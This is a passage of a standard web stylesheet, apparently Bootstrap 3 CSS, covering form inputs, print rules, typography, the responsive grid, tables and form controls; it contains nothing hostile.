input[type="checkbox"], input[type="radio"] {

	box-sizing:border-box;

	padding:0

}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {

height:auto

}

input[type="search"] {

	-webkit-appearance:textfield;

	-moz-box-sizing:content-box;

	-webkit-box-sizing:content-box;

	box-sizing:content-box

}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {

-webkit-appearance:none

}

fieldset {

	border:1px solid #c0c0c0;

	margin:0 2px;

	padding:0.35em 0.625em 0.75em

}

legend {

	border:0;

	padding:0

}

textarea {

	overflow:auto

}

optgroup {

	font-weight:bold

}

table {

	border-collapse:collapse;

	border-spacing:0

}

td, th {

	padding:0

}

@media print {

* {

	text-shadow:none !important;

	color:#000 !important;

	background:transparent !important;

	box-shadow:none !important

}

a, a:visited {

	text-decoration:underline

}

a[href]:after {

	content:" (" attr(href) ")"

}

abbr[title]:after {

	content:" (" attr(title) ")"

}

a[href^="javascript:"]:after, a[href^="#"]:after {

	content:""

}

pre, blockquote {

	border:1px solid #999;

	page-break-inside:avoid

}

thead {

	display:table-header-group

}

tr, img {

	page-break-inside:avoid

}

img {

	max-width:100% !important

}

p, h2, h3 {

	orphans:3;

	widows:3

}

h2, h3 {

	page-break-after:avoid

}

select {

	background:#fff !important

}

.navbar {

	display:none

}

.table td, .table th {

	background-color:#fff !important

}

.btn>.caret, .dropup>.btn>.caret {

	border-top-color:#000 !important

}

.label {

	border:1px solid #000

}

.table {

	border-collapse:collapse !important

}

.table-bordered th, .table-bordered td {

	border:1px solid #ddd !important

}

}

* {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

*:before, *:after {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

html {

	font-size:62.5%;

	-webkit-tap-highlight-color:rgba(0,0,0,0)

}

body {

	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;

	font-size:14px;

	line-height:1.42857143;

	color:#333;

	background-color:#fff

}

input, button, select, textarea {

	font-family:inherit;

	font-size:inherit;

	line-height:inherit

}

a {

	color:#428bca;

	text-decoration:none

}

a:hover, a:focus {

	color:#2a6496;

	text-decoration:underline

}

a:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

figure {

	margin:0

}

img {

	vertical-align:middle

}

.img-responsive, .thumbnail>img, .thumbnail a>img, .carousel-inner>.item>img, .carousel-inner>.item>a>img {

	display:block;

	max-width:100%;

	height:auto

}

.img-rounded {

	border-radius:6px

}

.img-thumbnail {

	padding:4px;

	line-height:1.42857143;

	background-color:#fff;

	border:1px solid #ddd;

	border-radius:4px;

	-webkit-transition:all .2s ease-in-out;

	transition:all .2s ease-in-out;

	display:inline-block;

	max-width:100%;

	height:auto

}

.img-circle {

	border-radius:50%

}

hr {

	margin-top:20px;

	margin-bottom:20px;

	border:0;

	border-top:1px solid #eee

}

.sr-only {

	position:absolute;

	width:1px;

	height:1px;

	margin:-1px;

	padding:0;

	overflow:hidden;

	clip:rect(0, 0, 0, 0);

	border:0

}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {

	font-family:inherit;

	font-weight:500;

	line-height:1.1;

	color:inherit

}

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {

	font-weight:normal;

	line-height:1;

	color:#999

}

h1, .h1, h2, .h2, h3, .h3 {

	margin-top:20px;

	margin-bottom:10px

}

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {

	font-size:65%

}

h4, .h4, h5, .h5, h6, .h6 {

	margin-top:10px;

	margin-bottom:10px

}

h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {

	font-size:75%

}

h1, .h1 {

	font-size:36px

}

h2, .h2 {

	font-size:30px

}

h3, .h3 {

	font-size:24px

}

h4, .h4 {

	font-size:18px

}

h5, .h5 {

	font-size:14px

}

h6, .h6 {

	font-size:12px

}

p {

	margin:0 0 10px

}

.lead {

	margin-bottom:20px;

	font-size:16px;

	font-weight:200;

	line-height:1.4

}

@media (min-width:768px) {

.lead {

	font-size:21px

}

}

small, .small {

	font-size:85%

}

cite {

	font-style:normal

}

.text-left {

	text-align:left

}

.text-right {

	text-align:right

}

.text-center {

	text-align:center

}

.text-justify {

	text-align:justify

}

.text-muted {

	color:#999

}

.text-primary {

	color:#428bca

}

a.text-primary:hover {

	color:#3071a9

}

.text-success {

	color:#3c763d

}

a.text-success:hover {

	color:#2b542c

}

.text-info {

	color:#31708f

}

a.text-info:hover {

	color:#245269

}

.text-warning {

	color:#8a6d3b

}

a.text-warning:hover {

	color:#66512c

}

.text-danger {

	color:#a94442

}

a.text-danger:hover {

	color:#843534

}

.bg-primary {

	color:#fff;

	background-color:#428bca

}

a.bg-primary:hover {

	background-color:#3071a9

}

.bg-success {

	background-color:#dff0d8

}

a.bg-success:hover {

	background-color:#c1e2b3

}

.bg-info {

	background-color:#d9edf7

}

a.bg-info:hover {

	background-color:#afd9ee

}

.bg-warning {

	background-color:#fcf8e3

}

a.bg-warning:hover {

	background-color:#f7ecb5

}

.bg-danger {

	background-color:#f2dede

}

a.bg-danger:hover {

	background-color:#e4b9b9

}

.page-header {

	padding-bottom:9px;

	margin:40px 0 20px;

	border-bottom:1px solid #eee

}

ul, ol {

	margin-top:0;

	margin-bottom:10px

}

ul ul, ol ul, ul ol, ol ol {

	margin-bottom:0

}

.list-unstyled {

	padding-left:0;

	list-style:none

}

.list-inline {

	padding-left:0;

	list-style:none;

	margin-left:-5px

}

.list-inline>li {

	display:inline-block;

	padding-left:5px;

	padding-right:5px

}

dl {

	margin-top:0;

	margin-bottom:20px

}

dt, dd {

	line-height:1.42857143

}

dt {

	font-weight:bold

}

dd {

	margin-left:0

}

@media (min-width:768px) {

.dl-horizontal dt {

	float:left;

	width:160px;

	clear:left;

	text-align:right;

	overflow:hidden;

	text-overflow:ellipsis;

	white-space:nowrap

}

.dl-horizontal dd {

	margin-left:180px

}

}

abbr[title], abbr[data-original-title] {

	cursor:help;

	border-bottom:1px dotted #999

}

.initialism {

	font-size:90%;

	text-transform:uppercase

}

blockquote {

	padding:10px 20px;

	margin:0 0 20px;

	font-size:17.5px;

	border-left:5px solid #eee

}

blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {

	margin-bottom:0

}

blockquote footer, blockquote small, blockquote .small {

	display:block;

	font-size:80%;

	line-height:1.42857143;

	color:#999

}

blockquote footer:before, blockquote small:before, blockquote .small:before {

	content:'\2014 \00A0'

}

.blockquote-reverse, blockquote.pull-right {

	padding-right:15px;

	padding-left:0;

	border-right:5px solid #eee;

	border-left:0;

	text-align:right

}

.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {

	content:''

}

.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {

	content:'\00A0 \2014'

}

blockquote:before, blockquote:after {

	content:""

}

address {

	margin-bottom:20px;

	font-style:normal;

	line-height:1.42857143

}

code, kbd, pre, samp {

	font-family:Menlo, Monaco, Consolas, "Courier New", monospace

}

code {

	padding:2px 4px;

	font-size:90%;

	color:#c7254e;

	background-color:#f9f2f4;

	white-space:nowrap;

	border-radius:4px

}

kbd {

	padding:2px 4px;

	font-size:90%;

	color:#fff;

	background-color:#333;

	border-radius:3px;

	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)

}

pre {

	display:block;

	padding:9.5px;

	margin:0 0 10px;

	font-size:13px;

	line-height:1.42857143;

	word-break:break-all;

	word-wrap:break-word;

	color:#333;

	background-color:#f5f5f5;

	border:1px solid #ccc;

	border-radius:4px

}

pre code {

	padding:0;

	font-size:inherit;

	color:inherit;

	white-space:pre-wrap;

	background-color:transparent;

	border-radius:0

}

.pre-scrollable {

	max-height:340px;

	overflow-y:scroll

}

.container {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

@media (min-width:768px) {

.container {

	width:750px

}

}

@media (min-width:992px) {

.container {

	width:970px

}

}

@media (min-width:1200px) {

.container {

	width:1170px

}

}

.container-fluid {

	margin-right:auto;

	margin-left:auto;

	padding-left:15px;

	padding-right:15px

}

.row {

	margin-left:-15px;

	margin-right:-15px

}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {

	position:relative;

	min-height:1px;

	padding-left:15px;

	padding-right:15px

}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {

	float:left

}

.col-xs-12 {

	width:100%

}

.col-xs-11 {

	width:91.66666667%

}

.col-xs-10 {

	width:83.33333333%

}

.col-xs-9 {

	width:75%

}

.col-xs-8 {

	width:66.66666667%

}

.col-xs-7 {

	width:58.33333333%

}

.col-xs-6 {

	width:50%

}

.col-xs-5 {

	width:41.66666667%

}

.col-xs-4 {

	width:33.33333333%

}

.col-xs-3 {

	width:25%

}

.col-xs-2 {

	width:16.66666667%

}

.col-xs-1 {

	width:8.33333333%

}

.col-xs-pull-12 {

	right:100%

}

.col-xs-pull-11 {

	right:91.66666667%

}

.col-xs-pull-10 {

	right:83.33333333%

}

.col-xs-pull-9 {

	right:75%

}

.col-xs-pull-8 {

	right:66.66666667%

}

.col-xs-pull-7 {

	right:58.33333333%

}

.col-xs-pull-6 {

	right:50%

}

.col-xs-pull-5 {

	right:41.66666667%

}

.col-xs-pull-4 {

	right:33.33333333%

}

.col-xs-pull-3 {

	right:25%

}

.col-xs-pull-2 {

	right:16.66666667%

}

.col-xs-pull-1 {

	right:8.33333333%

}

.col-xs-pull-0 {

	right:0

}

.col-xs-push-12 {

	left:100%

}

.col-xs-push-11 {

	left:91.66666667%

}

.col-xs-push-10 {

	left:83.33333333%

}

.col-xs-push-9 {

	left:75%

}

.col-xs-push-8 {

	left:66.66666667%

}

.col-xs-push-7 {

	left:58.33333333%

}

.col-xs-push-6 {

	left:50%

}

.col-xs-push-5 {

	left:41.66666667%

}

.col-xs-push-4 {

	left:33.33333333%

}

.col-xs-push-3 {

	left:25%

}

.col-xs-push-2 {

	left:16.66666667%

}

.col-xs-push-1 {

	left:8.33333333%

}

.col-xs-push-0 {

	left:0

}

.col-xs-offset-12 {

	margin-left:100%

}

.col-xs-offset-11 {

	margin-left:91.66666667%

}

.col-xs-offset-10 {

	margin-left:83.33333333%

}

.col-xs-offset-9 {

	margin-left:75%

}

.col-xs-offset-8 {

	margin-left:66.66666667%

}

.col-xs-offset-7 {

	margin-left:58.33333333%

}

.col-xs-offset-6 {

	margin-left:50%

}

.col-xs-offset-5 {

	margin-left:41.66666667%

}

.col-xs-offset-4 {

	margin-left:33.33333333%

}

.col-xs-offset-3 {

	margin-left:25%

}

.col-xs-offset-2 {

	margin-left:16.66666667%

}

.col-xs-offset-1 {

	margin-left:8.33333333%

}

.col-xs-offset-0 {

	margin-left:0

}

@media (min-width:768px) {

.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {

	float:left

}

.col-sm-12 {

	width:100%

}

.col-sm-11 {

	width:91.66666667%

}

.col-sm-10 {

	width:83.33333333%

}

.col-sm-9 {

	width:75%

}

.col-sm-8 {

	width:66.66666667%

}

.col-sm-7 {

	width:58.33333333%

}

.col-sm-6 {

	width:50%

}

.col-sm-5 {

	width:41.66666667%

}

.col-sm-4 {

	width:33.33333333%

}

.col-sm-3 {

	width:25%

}

.col-sm-2 {

	width:16.66666667%

}

.col-sm-1 {

	width:8.33333333%

}

.col-sm-pull-12 {

	right:100%

}

.col-sm-pull-11 {

	right:91.66666667%

}

.col-sm-pull-10 {

	right:83.33333333%

}

.col-sm-pull-9 {

	right:75%

}

.col-sm-pull-8 {

	right:66.66666667%

}

.col-sm-pull-7 {

	right:58.33333333%

}

.col-sm-pull-6 {

	right:50%

}

.col-sm-pull-5 {

	right:41.66666667%

}

.col-sm-pull-4 {

	right:33.33333333%

}

.col-sm-pull-3 {

	right:25%

}

.col-sm-pull-2 {

	right:16.66666667%

}

.col-sm-pull-1 {

	right:8.33333333%

}

.col-sm-pull-0 {

	right:0

}

.col-sm-push-12 {

	left:100%

}

.col-sm-push-11 {

	left:91.66666667%

}

.col-sm-push-10 {

	left:83.33333333%

}

.col-sm-push-9 {

	left:75%

}

.col-sm-push-8 {

	left:66.66666667%

}

.col-sm-push-7 {

	left:58.33333333%

}

.col-sm-push-6 {

	left:50%

}

.col-sm-push-5 {

	left:41.66666667%

}

.col-sm-push-4 {

	left:33.33333333%

}

.col-sm-push-3 {

	left:25%

}

.col-sm-push-2 {

	left:16.66666667%

}

.col-sm-push-1 {

	left:8.33333333%

}

.col-sm-push-0 {

	left:0

}

.col-sm-offset-12 {

	margin-left:100%

}

.col-sm-offset-11 {

	margin-left:91.66666667%

}

.col-sm-offset-10 {

	margin-left:83.33333333%

}

.col-sm-offset-9 {

	margin-left:75%

}

.col-sm-offset-8 {

	margin-left:66.66666667%

}

.col-sm-offset-7 {

	margin-left:58.33333333%

}

.col-sm-offset-6 {

	margin-left:50%

}

.col-sm-offset-5 {

	margin-left:41.66666667%

}

.col-sm-offset-4 {

	margin-left:33.33333333%

}

.col-sm-offset-3 {

	margin-left:25%

}

.col-sm-offset-2 {

	margin-left:16.66666667%

}

.col-sm-offset-1 {

	margin-left:8.33333333%

}

.col-sm-offset-0 {

	margin-left:0

}

}

@media (min-width:992px) {

.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {

	float:left

}

.col-md-12 {

	width:100%

}

.col-md-11 {

	width:91.66666667%

}

.col-md-10 {

	width:83.33333333%

}

.col-md-9 {

	width:75%

}

.col-md-8 {

	width:66.66666667%

}

.col-md-7 {

	width:58.33333333%

}

.col-md-6 {

	width:50%

}

.col-md-5 {

	width:41.66666667%

}

.col-md-4 {

	width:33.33333333%

}

.col-md-3 {

	width:25%

}

.col-md-2 {

	width:16.66666667%

}

.col-md-1 {

	width:8.33333333%

}

.col-md-pull-12 {

	right:100%

}

.col-md-pull-11 {

	right:91.66666667%

}

.col-md-pull-10 {

	right:83.33333333%

}

.col-md-pull-9 {

	right:75%

}

.col-md-pull-8 {

	right:66.66666667%

}

.col-md-pull-7 {

	right:58.33333333%

}

.col-md-pull-6 {

	right:50%

}

.col-md-pull-5 {

	right:41.66666667%

}

.col-md-pull-4 {

	right:33.33333333%

}

.col-md-pull-3 {

	right:25%

}

.col-md-pull-2 {

	right:16.66666667%

}

.col-md-pull-1 {

	right:8.33333333%

}

.col-md-pull-0 {

	right:0

}

.col-md-push-12 {

	left:100%

}

.col-md-push-11 {

	left:91.66666667%

}

.col-md-push-10 {

	left:83.33333333%

}

.col-md-push-9 {

	left:75%

}

.col-md-push-8 {

	left:66.66666667%

}

.col-md-push-7 {

	left:58.33333333%

}

.col-md-push-6 {

	left:50%

}

.col-md-push-5 {

	left:41.66666667%

}

.col-md-push-4 {

	left:33.33333333%

}

.col-md-push-3 {

	left:25%

}

.col-md-push-2 {

	left:16.66666667%

}

.col-md-push-1 {

	left:8.33333333%

}

.col-md-push-0 {

	left:0

}

.col-md-offset-12 {

	margin-left:100%

}

.col-md-offset-11 {

	margin-left:91.66666667%

}

.col-md-offset-10 {

	margin-left:83.33333333%

}

.col-md-offset-9 {

	margin-left:75%

}

.col-md-offset-8 {

	margin-left:66.66666667%

}

.col-md-offset-7 {

	margin-left:58.33333333%

}

.col-md-offset-6 {

	margin-left:50%

}

.col-md-offset-5 {

	margin-left:41.66666667%

}

.col-md-offset-4 {

	margin-left:33.33333333%

}

.col-md-offset-3 {

	margin-left:25%

}

.col-md-offset-2 {

	margin-left:16.66666667%

}

.col-md-offset-1 {

	margin-left:8.33333333%

}

.col-md-offset-0 {

	margin-left:0

}

}

@media (min-width:1200px) {

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {

	float:left

}

.col-lg-12 {

	width:100%

}

.col-lg-11 {

	width:91.66666667%

}

.col-lg-10 {

	width:83.33333333%

}

.col-lg-9 {

	width:75%

}

.col-lg-8 {

	width:66.66666667%

}

.col-lg-7 {

	width:58.33333333%

}

.col-lg-6 {

	width:50%

}

.col-lg-5 {

	width:41.66666667%

}

.col-lg-4 {

	width:33.33333333%

}

.col-lg-3 {

	width:25%

}

.col-lg-2 {

	width:16.66666667%

}

.col-lg-1 {

	width:8.33333333%

}

.col-lg-pull-12 {

	right:100%

}

.col-lg-pull-11 {

	right:91.66666667%

}

.col-lg-pull-10 {

	right:83.33333333%

}

.col-lg-pull-9 {

	right:75%

}

.col-lg-pull-8 {

	right:66.66666667%

}

.col-lg-pull-7 {

	right:58.33333333%

}

.col-lg-pull-6 {

	right:50%

}

.col-lg-pull-5 {

	right:41.66666667%

}

.col-lg-pull-4 {

	right:33.33333333%

}

.col-lg-pull-3 {

	right:25%

}

.col-lg-pull-2 {

	right:16.66666667%

}

.col-lg-pull-1 {

	right:8.33333333%

}

.col-lg-pull-0 {

	right:0

}

.col-lg-push-12 {

	left:100%

}

.col-lg-push-11 {

	left:91.66666667%

}

.col-lg-push-10 {

	left:83.33333333%

}

.col-lg-push-9 {

	left:75%

}

.col-lg-push-8 {

	left:66.66666667%

}

.col-lg-push-7 {

	left:58.33333333%

}

.col-lg-push-6 {

	left:50%

}

.col-lg-push-5 {

	left:41.66666667%

}

.col-lg-push-4 {

	left:33.33333333%

}

.col-lg-push-3 {

	left:25%

}

.col-lg-push-2 {

	left:16.66666667%

}

.col-lg-push-1 {

	left:8.33333333%

}

.col-lg-push-0 {

	left:0

}

.col-lg-offset-12 {

	margin-left:100%

}

.col-lg-offset-11 {

	margin-left:91.66666667%

}

.col-lg-offset-10 {

	margin-left:83.33333333%

}

.col-lg-offset-9 {

	margin-left:75%

}

.col-lg-offset-8 {

	margin-left:66.66666667%

}

.col-lg-offset-7 {

	margin-left:58.33333333%

}

.col-lg-offset-6 {

	margin-left:50%

}

.col-lg-offset-5 {

	margin-left:41.66666667%

}

.col-lg-offset-4 {

	margin-left:33.33333333%

}

.col-lg-offset-3 {

	margin-left:25%

}

.col-lg-offset-2 {

	margin-left:16.66666667%

}

.col-lg-offset-1 {

	margin-left:8.33333333%

}

.col-lg-offset-0 {

	margin-left:0

}

}

table {

	max-width:100%;

	background-color:transparent

}

th {

	text-align:left

}

.table {

	width:100%;

	margin-bottom:20px

}

.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td {

	padding:8px;

	line-height:1.42857143;

	vertical-align:top;

	border-top:1px solid #ddd

}

.table>thead>tr>th {

	vertical-align:bottom;

	border-bottom:2px solid #ddd

}

.table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>th, .table>caption+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>td, .table>thead:first-child>tr:first-child>td {

	border-top:0

}

.table>tbody+tbody {

	border-top:2px solid #ddd

}

.table .table {

	background-color:#fff

}

.table-condensed>thead>tr>th, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>tbody>tr>td, .table-condensed>tfoot>tr>td {

	padding:5px

}

.table-bordered {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td {

	border:1px solid #ddd

}

.table-bordered>thead>tr>th, .table-bordered>thead>tr>td {

	border-bottom-width:2px

}

.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {

	background-color:#f9f9f9

}

.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {

	background-color:#f5f5f5

}

table col[class*="col-"] {

	position:static;

	float:none;

	display:table-column

}

table td[class*="col-"], table th[class*="col-"] {

	position:static;

	float:none;

	display:table-cell

}

.table>thead>tr>td.active, .table>tbody>tr>td.active, .table>tfoot>tr>td.active, .table>thead>tr>th.active, .table>tbody>tr>th.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>tbody>tr.active>td, .table>tfoot>tr.active>td, .table>thead>tr.active>th, .table>tbody>tr.active>th, .table>tfoot>tr.active>th {

	background-color:#f5f5f5

}

.table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover, .table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th {

	background-color:#e8e8e8

}

.table>thead>tr>td.success, .table>tbody>tr>td.success, .table>tfoot>tr>td.success, .table>thead>tr>th.success, .table>tbody>tr>th.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>tbody>tr.success>td, .table>tfoot>tr.success>td, .table>thead>tr.success>th, .table>tbody>tr.success>th, .table>tfoot>tr.success>th {

	background-color:#dff0d8

}

.table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover, .table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th {

	background-color:#d0e9c6

}

.table>thead>tr>td.info, .table>tbody>tr>td.info, .table>tfoot>tr>td.info, .table>thead>tr>th.info, .table>tbody>tr>th.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>tbody>tr.info>td, .table>tfoot>tr.info>td, .table>thead>tr.info>th, .table>tbody>tr.info>th, .table>tfoot>tr.info>th {

	background-color:#d9edf7

}

.table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover, .table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th {

	background-color:#c4e3f3

}

.table>thead>tr>td.warning, .table>tbody>tr>td.warning, .table>tfoot>tr>td.warning, .table>thead>tr>th.warning, .table>tbody>tr>th.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>tbody>tr.warning>td, .table>tfoot>tr.warning>td, .table>thead>tr.warning>th, .table>tbody>tr.warning>th, .table>tfoot>tr.warning>th {

	background-color:#fcf8e3

}

.table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover, .table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th {

	background-color:#faf2cc

}

.table>thead>tr>td.danger, .table>tbody>tr>td.danger, .table>tfoot>tr>td.danger, .table>thead>tr>th.danger, .table>tbody>tr>th.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>tbody>tr.danger>td, .table>tfoot>tr.danger>td, .table>thead>tr.danger>th, .table>tbody>tr.danger>th, .table>tfoot>tr.danger>th {

	background-color:#f2dede

}

.table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover, .table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th {

	background-color:#ebcccc

}

@media (max-width:767px) {

.table-responsive {

	width:100%;

	margin-bottom:15px;

	overflow-y:hidden;

	overflow-x:scroll;

	-ms-overflow-style:-ms-autohiding-scrollbar;

	border:1px solid #ddd;

	-webkit-overflow-scrolling:touch

}

.table-responsive>.table {

	margin-bottom:0

}

.table-responsive>.table>thead>tr>th, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>tbody>tr>td, .table-responsive>.table>tfoot>tr>td {

	white-space:nowrap

}

.table-responsive>.table-bordered {

	border:0

}

.table-responsive>.table-bordered>thead>tr>th:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child {

	border-left:0

}

.table-responsive>.table-bordered>thead>tr>th:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child {

	border-right:0

}

.table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>th, .table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>td {

	border-bottom:0

}

}

fieldset {

	padding:0;

	margin:0;

	border:0;

	min-width:0

}

legend {

	display:block;

	width:100%;

	padding:0;

	margin-bottom:20px;

	font-size:21px;

	line-height:inherit;

	color:#333;

	border:0;

	border-bottom:1px solid #e5e5e5

}

label {

	display:inline-block;

	margin-bottom:5px;

	font-weight:bold

}

input[type="search"] {

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	box-sizing:border-box

}

input[type="radio"], input[type="checkbox"] {

	margin:4px 0 0;

	margin-top:1px \9;

	line-height:normal

}

input[type="file"] {

	display:block

}

input[type="range"] {

	display:block;

	width:100%

}

select[multiple], select[size] {

	height:auto

}

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {

	outline:thin dotted;

	outline:5px auto -webkit-focus-ring-color;

	outline-offset:-2px

}

output {

	display:block;

	padding-top:7px;

	font-size:14px;

	line-height:1.42857143;

	color:#555

}

.form-control {

	display:block;

	width:100%;

	height:34px;

	padding:6px 12px;

	font-size:14px;

	line-height:1.42857143;

	color:#555;

	background-color:#fff;

	background-image:none;

	border:1px solid #ccc;

	border-radius:4px;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);

	-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;

	transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s

}

.form-control:focus {

	border-color:#66afe9;

	outline:0;

	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);

	box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)

}

.form-control::-moz-placeholder {

color:#999;

opacity:1

}

.form-control:-ms-input-placeholder {

color:#999

}

.form-control::-webkit-input-placeholder {

color:#999

}

.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

	cursor:not-allowed;

	background-color:#eee;

	opacity:1

}

textarea.form-control {

	height:auto

}

input[type="search"] {

	-webkit-appearance:none

}

input[type="date"] {

	line-height:34px

}

.form-group {

	margin-bottom:15px

}

.radio, .checkbox {

	display:block;

	min-height:20px;

	margin-top:10px;

	margin-bottom:10px;

	padding-left:20px

}

.radio label, .checkbox label {

	display:inline;

	font-weight:normal;

	cursor:pointer

}

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {

	float:left;

	margin-left:-20px

}

.radio+.radio, .checkbox+.checkbox {

	margin-top:-5px

}

.radio-inline, .checkbox-inline {

	display:inline-block;

	padding-left:20px;

	margin-bottom:0;

	vertical-align:middle;

	font-weight:normal;

	cursor:pointer

}

.radio-inline+.radio-inline, .checkbox-inline+.checkbox-inline {

	margin-top:0;

	margin-left:10px

}

input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {

	cursor:not-allowed

}

.input-sm {

	height:30px;

	padding:5px 10px;

	font-size:12px;

	line-height:1.5;

	border-radius:3px

}

select.input-sm {

	height:30px;

	line-height:30px

}

textarea.input-sm, select[multiple].input-sm {

	height:auto

}

.input-lg {

	height:46px;

	padding:10px 16px;

	font-size:18px;

	line-height:1.33;

	border-radius:6px

}

select.input-lg {

	height:46px;

	line-height:46px

}

textarea.input-lg, select[multiple].input-lg {

	height:auto

}

.has-feedback {

	position:relative

}

.has-feedback .form-control {

	padding-right:42.5px

}

.has-feedback .form-control-feedback {

	position:absolute;

	top:25px;

	right:0;

	display:block;

	width:34px;

	height:34px;

	line-height:34px;

	text-align:center

}

